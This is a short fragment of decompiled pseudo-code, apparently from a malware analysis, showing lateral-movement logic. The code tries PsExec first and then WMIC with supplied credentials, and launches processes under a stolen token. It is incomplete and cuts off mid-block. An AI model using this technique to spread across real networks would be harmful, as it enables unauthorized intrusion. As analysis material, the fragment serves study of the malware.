 if ( !NumAttempt )
{
SetUpPSExecInvokation(&ApplicationName, &CommandLine, a1);
v6 = 0;
}
if ( NumAttempt == 1 )
{
if ( !lpUserName || !lpPassword )
goto LABEL_53;
SetUpWMICInvokation(&ApplicationName, &CommandLine, a1, (int)lpUserName, (int)lpPassword);
v6 = 0;
}
if ( CommandLine == v6
|| ApplicationName == v6
|| (!phNewToken ? (v9 = CreateProcessW(
&ApplicationName,
&CommandLine,
0,
0,
0,
0x8000000u,
0,
0,
&StartupInfo,
&ProcessInformation)) : (v9 = CreateProcessAsUserW(
phNewToken,
&ApplicationName,
&CommandLine,
0,
0,
0,
0x8000000u,
0,
0,
&StartupInfo,
&ProcessInformation)),
!v9) )
{